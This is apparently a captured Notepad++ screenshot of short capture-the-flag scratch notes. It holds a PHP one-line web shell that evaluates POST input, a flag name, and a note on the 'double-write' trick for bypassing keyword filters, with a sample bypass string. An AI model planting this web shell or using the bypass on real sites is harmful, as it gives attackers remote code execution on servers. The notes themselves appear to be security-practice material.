 *new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
1 <?php @eval($_POST['a']); ?>
2
3 flag f14g
4
5 双写绕过
6
7 yy1ng_pretty_handsome1ng_pretty_handsome
Normal text file length : 102 lines : 7 Ln : 7 Col : 22 Sel : 20 | 1 Windows (CR LF) UTF-8 INS